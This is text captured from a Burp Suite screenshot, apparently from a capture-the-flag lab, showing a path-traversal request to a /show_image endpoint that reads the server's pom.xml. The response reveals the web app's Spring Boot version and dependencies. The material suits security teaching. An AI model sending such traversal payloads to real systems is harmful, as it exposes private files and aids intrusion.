 Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../../../var/www/WebApp/pom.xml HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 2187
5 Date: Fri, 17 Mar 2023 07:40:40 GMT
6 Connection: close
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
10 xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
11 <modelVersion>4.0.0</modelVersion>
12 <parent>
13 <groupId>org.springframework.boot</groupId>
14 <artifactId>spring-boot-starter-parent</artifactId>
15 <version>2.6.5</version>
16 <relativePath/> <!-- lookup parent from repository -->
17 </parent>
18 <groupId>com.example</groupId>
19 <artifactId>WebApp</artifactId>
20 <version>0.0.1-SNAPSHOT</version>
21 <name>WebApp</name>
22 <description>Demo project for Spring Boot</description>
23 <properties>
24 <java.version>11</java.version>
25 </properties>
26 <dependencies>
27 <dependency>
28 <groupId>com.sun.activation</groupId>
29 <artifactId>javax.activation</artifactId>
30 <version>1.2.0</version>
31 </dependency>
32
33 <dependency>
34 <groupId>org.springframework.boot</groupId>
35 <artifactId>spring-boot-starter-thymeleaf</artifactId>
36 </dependency>
37 <dependency>
38 <groupId>org.springframework.boot</groupId>
39 <artifactId>spring-boot-starter-web</artifactId>
40 </dependency>
41
42 <dependency>
43 <groupId>org.springframework.boot</groupId>
44 <artifactId>spring-boot-devtools</artifactId>
45 <scope>runtime</scope>
46 <optional>true</optional>
47 </dependency>
48
INSPECTOR